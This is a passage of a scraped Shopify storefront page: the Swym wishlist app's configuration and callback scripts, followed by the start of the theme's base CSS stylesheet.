    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "right",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "center",
        StorefrontLayoutActionPopupPosition: "center",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




<div id="swym-storefront-extention-render-container">
  <!-- BEGIN app snippet: swymStorefrontLayout --><script>
    (function () {
        const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
        const isControlCentreEnabledFromBlockSettings = true;
        const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
            Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
        
        if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
            return;
        }
        if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
            window.SwymStorefrontLayoutContext = {};
        }
        
        // Initialize strings with empty values first to prevent string changes after loadStrings()
        SwymStorefrontLayoutContext.Strings = {
            title: "",
            addToCart: "",
            addedToCart: "",
            soldOut: "",
            addingToCart: "",
            viewCartCta: "",
            moveToCartCta: "",
            movingToCartCta: "",
            removeSflItemCta: "",

            loginHeading: "",
            loginText: "",
            loginButtonText: "",
            loggedUserWelcomeMessage: "",
            VariantSelectorBtnText: "",
            wishlistTitle: "",
            wishlistInfo: "",
            emptyWishlistTitle: "",
            emptyWishlistDescription: "",
            
            collectionTitle: "",
            emptyCarouselCollectionText: "",
            emptyCollectionText: "",
            emptyCollectionDescription: "",
            
            addToCollectionTitle: "",
            removeItemCta: "",
            addToCollectionCta: "",
            createCollectionCta: "",
            saveNewCollectionCta: "",
            renameCollectionCta: "",
            deleteCollectionCta: "",
            shareCollectionCta: "",
            saveCollectionCta: "",
            editCollectionCta: "",
            shareCollectionTitle: "",
            shareCollectionMessage: "",
            sharedCollectionMessage: "",
            updateCollectionTitle: "",

            errorMessageListNameRequired: "",
            errorMessageListNameRequire3Char: "",
            errorMessageListNameAlreadyExist: "",

            notificationMessageItemSaved: "",
            notificationMessageItemRemoved: "",
            notificationMessageAddedToCart: "",
            notificationMessageAddedToCollection: "",
            notificationMessageCollectionSaved: "",
            notificationMessageCollectionDeleted: "",
            notificationMessageCollectionUpdated: "",
            notificationMessageCollectionUnavailable: "",
            notificationMessageSFLItemSaved: "",
            notificationMessageSFLItemRemoved: "",
            notificationMessageMovedToCart: "",

            notificationActionAddToCollection: "",
            notificationActionView: "",
            notificationActionViewCollection: "",
            notificationActionGoToCart: "",

            item: "",
            items: "",

            tabWishlist: "",
            tabSavedForLater: "",
            
            savedForLaterTitle: "",
            emptySavedForLaterTitle: "",
            emptySavedForLaterDescription: ""
        };

        /** 
        * Function to override Swym's default UI behavior.
        **/
        const overrideSwymDefaultUI = (swat) => {
            try{
                swat.ui.open = function(){
                    window.location.hash = SwymStorefrontLayoutContext?.StorefrontLayoutUrls?.List;
                }

                swat.ui.uiRef.settings.UI.NotificationDisabled = true;    
            }catch(e){
                swat.utils?.warn('Error overriding Swym default UI:', e);
            }
        }

        /**
        * Callback function to override Swym's default UI behavior based on Storefront Layout settings.
        * 
        * - Overrides `swat.ui.open` to redirect to a custom Storefront Layout URL if enabled.
        * - Overrides Swym's default notifications to log notifications instead of displaying them.
        * - Ensures the callback is pushed to `window.SwymCallbacks` for execution when Swym is initialized.
        * 
        * @param {Object} swat - Swym's UI object used for overriding UI behaviors.
        */
        const swymStorefrontLayoutCallback = (swat) =>{
            SwymStorefrontLayoutContext.swat = swat;
            
            overrideSwymDefaultUI(swat);


            let triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
            if (typeof triggerHeartbeat !== "function") return;

            let wishlistNewUiHeartbeatData = '{"editor":"2025-05-13T14:13:35.186Z","179100680458":"2025-07-24T02:09:12.372Z"}';
            try {
                wishlistNewUiHeartbeatData = JSON.parse(wishlistNewUiHeartbeatData) || {};
            } catch (e) {
                wishlistNewUiHeartbeatData = {};
            }

            let themeId = window.Shopify.theme.id;
            let isDesignMode = !!window.swymDesignMode;
            let lastHeartbeat = isDesignMode ? wishlistNewUiHeartbeatData?.editor : wishlistNewUiHeartbeatData?.[themeId];
            let themeContext = isDesignMode ? 'editor' : themeId;
            let extensionData = {
                extensionName: "wishlist-new-ui", 
                extensionType: "app-embed", 
                metadata: {}, 
                themeId: themeContext, 
                extensionSource: "default"
            };
            /** Stop heartbeat
            triggerHeartbeat(extensionData, lastHeartbeat);
            */
        }
        
        if (!window.SwymCallbacks) {
            window.SwymCallbacks = [];
        }
        window.SwymCallbacks.push(swymStorefrontLayoutCallback);
    })();
</script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/storefront-layout.css">
<script src="https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/async-wishlist-apis.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/storefront-layout.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/storefront-layout-components.js" defer="defer"></script>
<swym-storefront-layout class="swym-storefront-layout-root-component"></swym-storefront-layout><!-- END app snippet -->
</div>

</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AbEpqaklGb2U2U255a__10274264662263595587" class="shopify-block shopify-app-block">
<script>
  window.SwymCollectionsConfig = {
  'CollectionsSelectors': [],
  'CollectionsPosition': "top-right",
  'CollectionsIcon': "heart",
  'CollectionsButtonSize': 35,
  'CollectionsVerticalOffset': 0,
  'CollectionsHorizontalOffset': 0,
  'CollectionsProductLinkSelector': "", 
  'CollectionsProductTileSelector': "-",
  'CollectionsVariantSelector': "false",
  'CollectionsVariantSelectorChooseActionText': "Choose or Create new Wishlist",
  'CollectionsCreateListTitle': "Name Your Wishlist",
  'CollectionsCreateListPlaceholder': "Enter wishlist name",
  'CollectionsCustomIconAdd': "",
  'CollectionsCustomIconAdded': "",
  'CollectionsIconColor': "#00bfb2",
  'CollectionsIconThickness': "2",
}
</script>
<style>
  .swym-wishlist-collections-v2, .swym-wishlist-collections-v2 svg {border:unset; background:unset;  height: 35px!important;}
  .swym-wishlist-collections-icon-heart-filled, .swym-wishlist-collections-icon-heart-unfilled, .swym-wishlist-collections-icon-star-filled, .swym-wishlist-collections-icon-star-unfilled, .swym-wishlist-collections-icon-bookmark-unfilled, .swym-wishlist-collections-icon-bookmark-filled {fill: #00bfb2;}
  .swym-wishlist-collections-v2 .swym-collections-social-count {color: #00bfb2;}
</style>



<script>
  // Send heartbeat for collections button
  (function() {
    let collectionsButtonHeartbeatData = '{"editor":"2025-05-13T14:13:35.416Z","179100680458":"2025-07-24T02:09:12.380Z"}';
    try {
      collectionsButtonHeartbeatData = JSON.parse(collectionsButtonHeartbeatData) || {};
    } catch (e) {
      collectionsButtonHeartbeatData = {};
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    let heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };

    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }
      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? collectionsButtonHeartbeatData?.editor : collectionsButtonHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;

      const extensionData = {
        extensionName: "add-to-wishlist-collections-button", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };

      /** Stop heartbeat
      triggerHeartbeat(extensionData, lastHeartbeat);
      */
    });
  })(); // IIFE to prevent polluting global scope
</script></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gtworld.fr/cdn/shop/t/42/assets/base.css?v=15529285502104181161740476739
body_size: 51149
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]),copy-button{cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}@media screen and (max-device-width: 480px){body{-webkit-text-size-adjust:100%}}.display-block,splide-component{display:block}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground)}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-background-1{--accent-color: var(--color-base-background-1)}.accent-color-background-2{--accent-color: var(--color-base-background-2)}.accent-color-text{--accent-color: var(--color-base-text)}.accent-2-color-outline-button{--accent-2-color: var(--color-base-outline-button-labels)}.accent-2-color-accent-1{--accent-2-color: var(--color-base-accent-1)}.accent-2-color-accent-2{--accent-2-color: var(--color-base-accent-2)}.accent-2-color-background-1{--accent-2-color: var(--color-base-background-1)}.accent-2-color-background-2{--accent-2-color: var(--color-base-background-2)}.accent-2-color-text{--accent-2-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.material-icon--custom-color{color:var(--color-icon)}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.page-width--full{max-width:none}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start,.flex-justify-left{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end,.flex-justify-right{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.pointer-events--none{pointer-events:none}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}.custom-border{border:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity))}.custom-border-hex{border:solid var(--border-thickness) var(--border-color)}.custom-border-radius{border-radius:var(--border-radius)}.custom-bg{background:var(--bg-color)}.no-background{background:none}.text-color{color:var(--text-color)}.index-0{--index: 0}.index-1{--index: 1}.index-2{--index: 2}.index-3{--index: 3}.index-4{--index: 4}@media screen and (min-width: 750px){.desktop-index-0{--index: 0}.desktop-index-1{--index: 1}.desktop-index-2{--index: 2}.desktop-index-3{--index: 3}.desktop-index-4{--index: 4}.desktop-hidden{display:none!important}}@media screen and (max-width: 749px){.mobile-index-0{--index: 0}.mobile-index-1{--index: 1}.mobile-index-2{--index: 2}.mobile-index-3{--index: 3}.mobile-index-4{--index: 4}.mobile-hidden{display:none!important}}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.45rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}.font-size{font-size:var(--font-size)}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.order-first{order:-1}@media screen and (max-width: 749px){.mobile-left{text-align:left}.mobile-center{text-align:center}.mobile-right{text-align:right}.mobile-order-first{order:-1}}@media screen and (min-width: 750px){.desktop-left{text-align:left}.desktop-center{text-align:center}.desktop-right{text-align:right}.desktop-order-first{order:-1}}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.rte:after{clear:both;content:"";display:block}.rte>p:first-child{margin-top:0}.rte>p:last-child{margin-bottom:0}.rte table{table-layout:fixed}@media screen and (min-width: 750px){.rte table td{padding-left:1.2rem;padding-right:1.2rem}}.rte img{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));margin-bottom:var(--media-shadow-vertical-offset)}.rte ul,.rte ol{list-style-position:inside;padding-left:2rem}.rte li{list-style:inherit}.rte li:last-child{margin-bottom:0}.rte a{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.rte a:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.content-rte>*{margin:0}.content-rte>*+*{margin-top:2rem}.content-rte>product-form{display:block}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link 